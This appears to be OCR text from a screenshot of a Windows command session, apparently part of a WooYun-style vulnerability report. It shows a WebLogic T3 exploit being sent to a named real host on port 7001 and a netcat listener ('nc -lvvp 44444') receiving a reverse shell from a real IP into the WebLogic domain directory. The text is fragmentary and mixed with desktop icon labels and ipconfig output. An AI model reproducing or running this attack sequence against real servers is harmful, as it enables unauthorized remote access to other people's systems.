 C:\WINDOWS\system32\cmd.exe
connecting to www.ahtrq.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
bin
connecting to www.ahtrq.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
est1.txt
FileZilla
yz.sufe....
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
d:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
61.190.9.226: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [61.190.9.226] 60848: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>
www.wooyun.org
ourtp
phpWind_...
工具
新建 文本文
档.txt
weather....